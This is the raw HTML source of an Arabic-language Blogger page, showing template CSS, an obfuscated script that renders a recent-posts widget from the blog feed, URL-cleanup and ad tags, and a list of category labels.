#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a 